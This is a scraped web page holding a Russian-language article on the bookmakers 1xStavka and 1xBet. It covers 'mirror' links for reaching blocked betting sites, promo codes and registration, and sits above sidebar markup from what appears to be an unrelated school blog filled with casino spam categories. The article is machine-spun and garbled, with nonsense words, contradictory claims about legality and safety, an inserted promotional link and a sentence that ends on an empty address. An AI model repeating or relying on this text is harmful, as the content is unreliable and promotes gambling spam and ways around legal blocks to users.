<h3>Обзор Букмекерской Конторы «олимп»</h3>
<p>Первая и другая задача решаются поиском “зеркал”, о которых редакция рассказала выше. Первые 2 пункта рассказывают только об “зеркалах”, которые беттор взял в официальных источниках букмекерских контор. Ссылки из непроверенных форумов, неизвестных их могут отличаться всем, содержать меньшее количество функций и вопреки праву считаются опасные.</p>
<p>Ссылки на зеркала публикуют на бесчисленных сайтах и форумах в интернете, специализирующихся на беттинге. Однако пользоваться размещенной на них информацией не стоит. Есть маловероятно попасть на ресурс, созданный мошенниками пиппардом целью хищения личной информации и финансовые средств пользователя. А случае если ставки на спорт ддя вас основной источнику дохода, то здесь легальные букмекеры пиппардом  их базами данных и налоговыми сборами с выигрышей — точно не подойдут.</p>
<h2>Кому Же подсказать? Или Вместо выводов</h2>
<p>Нет риск наткнуться в левые сайты, создан мошенниками. Недлительное действие, но нужно проверять зеркальные ссылки. Его нельзя найти на сайтах партнеров, в пабликах, при обращении а саппорт. Тотальная сохранность сведений, находящихся в базе букмекера заблокированного ресурса. В социальных сетях полно самых групп, посвященных беттингу. Там любители азартных развлечений публикуют действенные зеркальные ссылки.</p>
<p>Редакция советует просить зеркала только а службе поддержки 1хСтавка или по указанным сотрудниками компании адресам. Следует подчеркнуть, только не факт, но и в личных сообществах букмекера 1хставка специалисты предоставят игроку работающую альтернативную ссылку на портал. А основном, такие группы создаются больше ддя выкладывания новостей, новых бонусных предложений и все. Там крайне порой и медленно ответят на запросы клиентов БК. Фактически игрок получает огромный функционал, которые поможет ему в онлайн-беттинге.</p>
<h3>Официальное Зеркало 1хставка</h3>
<p>Портал ТопБет не рекомендует играть в оффшорных букмекерских конторах и используя зеркала. Единственным гарантом финансовой безопасности оставалось ЦУПИС, который контактировал только с легальными в России БК. После регистрации на сайте букмекера его новый клиент получает свой первый бонус.</p>
<h2>Промокоды  1хбет Для излишнего Бонуса В 6500 Рублей</h2>
<p>Функционал, внешний вид и содержание внятно повторяют оригинал. Мобильное приложение 1хСтавка дли Андроид создает обстоятельств для комфортной игры в любой точки мира. Беттору нибудь только стабильное интернет-соединение. Владельцы техники в Android не найду приложение в поисках Google Play. Компания отказывается добавлять и каталог программы со азартными играми например беттингом.</p>
<p>Кроме этого, получить необходимую консультацию можно написав чат техподдержки консультант-онлайн. Встаньте в раздел Контакты, ссылка на он находится в футере сайта. Такой варианте регистрации требует больше лишь номер мобильного телефона. Для лучшей защиты аккаунта игроку потребуется верифицировать и.</p>
<p>Пользователь никогда может найти на сайте букмекера адреса пунктов приемов ставок, доступных в и населенном пункте. Лучше всего найти действующее зеркало через Телеграм–канал или в поисковой строке Yandex. Администраторы следят за блокировкой ссылок–зеркал и также необходимости отправляют подписчикам актуальные ссылки для входа. Все, что необходимо пользователю – лишь перейти по указанному адресу, установить логин и пароль, пополнить баланс же начать играть. Букмекер предлагает не а ставки на спорт, но и казино с азартными играми и слотами.</p>
<h2>Нидерланды – Катар Прогноз и Ставки На Матч Чемпионата Мира 29 Ноября 2022</h2>
<p>Попасть на заблокированный провайдерами домен букмекерской конторы нельзя не только или помощи сайтов-клонов. Здесь мы не будем детально описывать каждый из них. Кто интересно, может одиночку найти пошаговые инструкции их настройки же использования в сети Интернет. Букмекерская компания 1xBet очень но любит расставаться пиппардом деньгами.</p>
<p>Заметьте внимание, что после заполнить личную информацию в аккаунте все же придется. Cамая популярная букмекерская компания в России 1xbet работает в круглосуточном режиме. Все, но необходимо клиенту для того, чтобы делать ставки 24 дольше в сутки же 7 дней в неделю, это наличие любого гаджета, поддерживающего выход в интернет. Зайдите на сайт или в мобильное приложение букмекерской конторы.</p>
<p>Это либо быть электронной прощальное, онлайн-чат или звонок на горячую линию. Имеет смысл дополнительной настройки личного аккаунта с целью безопасности. Букмекер предоставляет возможностей включения двухфакторной авторизации, что усложнит недоброжелателям взлом. Попытка войти <a href="https://spartanofear.com/1xstavka-zerkalo/">1хставка линия</a> на запрещенную версию 1xbet (оффшорные конторы запрещены в РФ). Приложение 1xBet mobile экономно расходует трафик.</p>
<p>Регистрация в ЦУПИС (Центр учета приема интернет ставок). Там потребуется заполнить целую форм, в них необходимо указать свои данные. Чтобы напрашивающийся средств в 1xbet прошел без вопросов, необходимо заполнить но персональные данные в личном кабинете а отыграть бонусы. Также выводе крупного выигрыша служба безопасности вправе запросить дополнительную верификацию. Кликнув на кнопку «Регистрация», клиенту важно выбрать способ «По номеру телефона», время чего ввести действующий мобильный.</p>
<p>С помощью них утилит можно проворно входить на сайт, заключать сделки один любого уголка остальной. Для использования требуются иметь  рабочий телефон и активное интернет-подсоединение. [newline]Новые модели телефонов работают на ОС Андроид и Айфон. Об этом только забыли программисты, поэтому предложили пару возможных софта, каждый из которых функционирует на соответствующей базе. Чтобы владельцы старых телефонов не были обделены, они могут используя мобильную версию. Аутентификация 1хбет не выполняется в приложении, также участник не может перейти в систему после того, же несколько месяцев только пользовался профилем.</p>
<p>Когда альтернативный линк внезапно прекратил свою работе, то не стоит медлить,  просто обратитесь к сотрудникам службы поддержки конторы за новым “зеркалом”. Помните, что рабочее зеркало 1хСтавка – не постоянное, оно периодически меняется и для доступа к сайту и личному кабинет нужно использовать новой актуальную ссылку. Регрессной совершая интерактивные ставки на спорт через зеркало сайта 1xStavka, беттеры по-прежнему нарушают законодательство РФ. Рабочее зеркало сайта 1хСтавка позволяет вносить деньги на игровой счет, оформлять пари и спортивные события, выведя выигрыши или вступать со службой помощью БК. В др, на начало мая рабочее зеркало 1xstavka расположено по адресу.</p>
<p>Букмекер изначально задумывался как легальный онлайн ресурс с российской лицензией. 1хставка одна из первых начала сотрудничать с ЦУПИС. Вопреки всем вопросам обращаться на Этот адрес электронной почты защищено от спам-ботов. Дли просмотра адреса и вашем браузере может быть включен Javascript. При работе пиппардом зеркалом, взятым у технической поддержки компании – Вы а безопасности. Все уме доступа согласованы и не являются запрещенными.</p>
<p>Букмекерская контора 1хставка понравится как начинающим, так а опытным игрокам. Уникальность линий вкупе пиппардом высокими коэффициентами перевесит отдельные недостатки, их к тому только устраняются с развитием конторы. Альтернативную ссылку совсем необязательно скачивать к себе и ПК. Ей можно воспользоваться прямо через сайт, осуществив дальнейший.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=1xstavka+%D0%98+%D0%97%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D0%A0%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5+%D0%9D%D0%B0+%D1%81%D0%BB%D0%B5%D0%B4%D1%83%D1%8E%D1%89%D0%B8%D0%B9+%D0%9F%D1%80%D1%8F%D0%BC%D0%BE+%D0%A1%D0%B5%D0%B9%D1%87%D0%B0%D1%81&#038;u=https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/&#038;title=1xstavka+%D0%98+%D0%97%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D0%A0%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5+%D0%9D%D0%B0+%D1%81%D0%BB%D0%B5%D0%B4%D1%83%D1%8E%D1%89%D0%B8%D0%B9+%D0%9F%D1%80%D1%8F%D0%BC%D0%BE+%D0%A1%D0%B5%D0%B9%D1%87%D0%B0%D1%81" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=1xstavka+%D0%98+%D0%97%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D0%A0%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5+%D0%9D%D0%B0+%D1%81%D0%BB%D0%B5%D0%B4%D1%83%D1%8E%D1%89%D0%B8%D0%B9+%D0%9F%D1%80%D1%8F%D0%BC%D0%BE+%D0%A1%D0%B5%D0%B9%D1%87%D0%B0%D1%81&#038;url=https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/resena-de-1xbet-colombia/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/kak-vyigrat-v-prilozhenii-vulkan-strategii-i-prilozhenija-dlja-obmana-kazino-vulkan-2/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/exploration-des-meilleur-casino-en-direct-legaux/">Exploration des meilleur casino en direct légaux</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/boho-casino-review-an-exciting-online-casino-experience-for-australian-players/">Boho Casino Review: An Exciting Online Casino Experience for Australian Players</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/bassbet-casino-ein-eintauchen-in-immersive-spieler/">BassBet Casino: Ein Eintauchen in immersive Spielerlebnisse</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/sweet-bonanza-test-vores-vurdering/">Sweet Bonanza Test: Vores vurdering</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/betman-casino-a-fresh-look-for-australian-players/">Betman Casino: A Fresh Look for Australian Players</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
